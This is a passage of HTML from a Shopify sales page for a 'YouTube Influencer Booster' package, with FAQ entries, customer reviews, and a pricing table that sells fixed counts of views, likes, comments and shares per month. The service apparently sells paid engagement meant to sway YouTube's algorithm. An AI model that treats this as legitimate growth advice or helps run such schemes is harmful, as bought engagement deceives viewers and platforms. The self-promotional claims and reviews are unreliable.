                      What are the key metrics you provide?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>The youtube algorithm is a complex one, but it works by deciding which videos are popular thanks to key metrics like watch time, engagement, likes, and comments.  Our service helps the algorithm out by providing exactly that with its own set of algorithms!</p><p>We aim to attract viewers with a minimum of 60% watch time for every video (our actual aim is higher, like 80-100% but we always aim above 60%)</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Are there any limits to how often I upload content?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Yes, the Influencer Booster is limited to the set number of videos in the package, currently, we have 5,10,15 videos per month.  If you have more to post each month just reach out to our customer service team for a custom package.  Always select the higher package, so if you have 8 videos per month select the 10 package.  The package is reset every month when your billing renews.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_xc64qE-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-collapsible_row_xc64qE-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How do we know when you add a new video or premiere?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xc64qE-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xc64qE-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>You are in control of your videos with our automated detection system. </p><p>We love watching and sharing your new content as much as you do, so we implemented our very own system that checks every few minutes for new content on your channel and notifies us when a new upload exists.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_AKyqiy-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-collapsible_row_AKyqiy-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Is there a contract, minimum commitment, or refund policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_AKyqiy-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_AKyqiy-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>There are zero long-term contracts. We hate long-term contracts, and we work month-to-month with all of our clients. You can cancel anytime however, we do not offer refunds for this product once the month has commenced.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17781738799302__1732163694bc6d39c6" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVVFheWNIb3FxZEo4d__judge_me_reviews_review_widget_jkmUGX" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='YouTube Influencer Booster | 5 Videos Per Month'
    data-id='5511629963419'
    data-product-id='5511629963419'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AVVFheWNIb3FxZEo4d__judge_me_reviews_review_widget_jkmUGX"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-11-26T19:54:01Z' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/2427/5575/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.93 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 14 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='13' data-percentage='93'>  <div class='jdgm-histogram__star' role='button' aria-label="93% (13) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 93%;'> </div> </div> <div class='jdgm-histogram__percentage'>93%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0d3aa210-95ac-4b43-bc2c-61f0109821c0' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-31 13:43:24 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location'  data-country-code="US" > (Greenville, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Noticiable Improvement</b> <div class='jdgm-rev__body'><p>Since I've been using it, I have seen a definite jump.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='abb922b6-ecd2-4f9e-9a5a-bb0499d65e78' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-12-25 02:40:04 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location'  data-country-code="US" > (Gilbert, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>YouTube Influencer Booster | 5 videos per month</b> <div class='jdgm-rev__body'><p>Worked great! Great communication and the package delivered what was promised. Comments need to be improved, however. Overall excellent product!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='35e94214-4cbc-4b9a-8d71-a7af852e34cc' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-10-05 14:50:19 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jesse Guthrie</span> <span class='jdgm-rev__location'  data-country-code="US" > (New Port Richey, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Service Is Great!</b> <div class='jdgm-rev__body'><p>A couple hiccups when first starting out but now they know that my video's go live and then they get to work!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='18578a04-d5ce-4f13-889e-995a28bea833' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-04-26 18:38:51 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Damon Robbins</span> <span class='jdgm-rev__location'  data-country-code="US" > (Santa Ana, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Nice service!</b> <div class='jdgm-rev__body'><p>They do exactly what they promise to deliver!  Money well spent.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='99b37927-ef4e-4842-9c03-a60f7ffb71a6' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-01-06 00:52:51 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Josh Simone</span> <span class='jdgm-rev__location'  data-country-code="US" > (Queens, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Service</b> <div class='jdgm-rev__body'><p>Tried for one month and it delivered on promises. I am going to order another month!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2a3dcee7-f49e-4bdf-a49a-da2eeefaac97' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-01-02 16:00:36 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Corp Alumni</span> <span class='jdgm-rev__location'  data-country-code="US" > (Nashville, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Very grateful. Good customer service and they deliver what they say!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ee139ffd-0c1c-4b79-a418-5cfa55d27e5d' data-review-language='' data-product-title='YouTube Influencer Booster | 5 Videos Per Month' data-product-url='https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-09-30 03:21:02 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sean camiring</span> <span class='jdgm-rev__location'  data-country-code="US" > (Wheeling, United States) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>YouTube Influencer Booster | 5 videos per month</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='7' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--17781738799302__custom_liquid_JyDFa3" class="shopify-section section"><style data-shopify>.section-template--17781738799302__custom_liquid_JyDFa3-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__custom_liquid_JyDFa3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--17781738799302__custom_liquid_JyDFa3-padding">
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Pricing Options</title>
  <style>
    body {
       : 100px 0;
    }
    
    .pricing-section {
      padding: 4rem 2rem;
      text-align: center;
      background: #f9fafb;
    }
    
    .pricing-cards {
      max-width: 1200px;
      margin: 3rem auto;
      padding: 0 40px;
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
      justify-content: center;
    }
    
    /* Center cards on mobile devices */
    @media (max-width: 768px) {
      .pricing-cards {
        grid-template-columns: 300px;
        justify-content: center;
      }
    }
    
    /* Desktop: force exactly 3 columns per row */
    @media (min-width: 1024px) {
      .pricing-cards {
        grid-template-columns: repeat(3, 1fr);
      }
    }
    
    .price-card {
      background: white;
      padding: 2rem;
      border-radius: 12px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      position: relative;
      transition: transform 0.3s ease;
    }
    
    .price-card:hover {
      transform: translateY(-5px);
    }
    
    .popular {
      border: 2px solid #3b82f6;
      background: #f0f9ff;
    }
    
    .popular-badge {
      position: absolute;
      top: -15px;
      left: 50%;
      transform: translateX(-50%);
      background: #3b82f6;
      color: white;
      padding: 0.5rem 1rem;
      border-radius: 20px;
      font-size: 0.9rem;
      font-weight: bold;
    }
    
    .price .amount {
      font-size: 2.5rem;
      font-weight: bold;
      color: #1f2937;
    }
    
    .features {
      text-align: left;
      margin: 2rem 0;
      list-style: none;
      padding: 0;
    }
    
    .features li {
      padding: 0.8rem 0;
      border-bottom: 1px solid #e5e7eb;
    }
    
    .guarantee {
      color: #ff1053;
      margin-top: 2rem;
      font-size: 1.1rem;
    }
  </style>
</head>
<body>
  <section id="pricing">
    <!-- Any introductory content -->
  </section>
  
  <section class="pricing-section"> 
    <h2>Simple Pricing That Scales With You</h2>
    
    <div class="pricing-cards">
      <!-- Starter Tier -->
      <div class="price-card">
        <h3>Starter</h3>
        <div class="price">
          <span class="amount">$90</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>1,000 - 1,200 Views</li>
          <li>25 - 50 Likes</li>
          <li>50+ Shares</li>
        </ul>
      </div>
  
      <!-- Bronze Tier (Most Popular) -->
      <div class="price-card popular">
        <div class="popular-badge">BEST SELLING</div>
        <h3>Bronze</h3>
        <div class="price">
          <span class="amount">$166</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>1,500 - 2,500 Views</li>
          <li>75 - 100 Likes</li>
          <li>10 - 15 Comments</li>
          <li>50 - 100 Shares</li>
        </ul>
      </div>
  
      <!-- Silver Tier -->
      <div class="price-card">
        <h3>Silver</h3>
        <div class="price">
          <span class="amount">$305</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>3,500 - 5,000 Views</li>
          <li>100 - 150 Likes</li>
          <li>20 - 30 Comments</li>
          <li>100 - 150 Shares</li>
        </ul>
      </div>
  
      <!-- Gold Tier -->
      <div class="price-card">
        <h3>Gold</h3>
        <div class="price">
          <span class="amount">$479</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>5,000 - 10,000 Views</li>
          <li>250 - 500 Likes</li>
          <li>150 - 200 Comments</li>
          <li>200 - 250 Shares</li>
        </ul>
      </div>
  
      <!-- Platinum Tier -->
      <div class="price-card">
        <h3>Platinum</h3>
        <div class="price">
          <span class="amount">$999</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>10,000 - 25,000 Views</li>
          <li>750 - 1000 Likes</li>
          <li>150 - 200 Comments</li>
          <li>200 - 250 Shares</li>
        </ul>
      </div>
  
      <!-- Ultimate Tier -->
      <div class="price-card">
        <h3>Ultimate</h3>
        <div class="price">
          <span class="amount">$1,999</span>
          <span class="period">/month</span>
        </div>
        <ul class="features">
          <li>25,000 - 50,000 Views</li>
          <li>1500 - 2500 Likes</li>
          <li>250 - 500 Comments</li>
          <li>250 - 300 Shares</li>
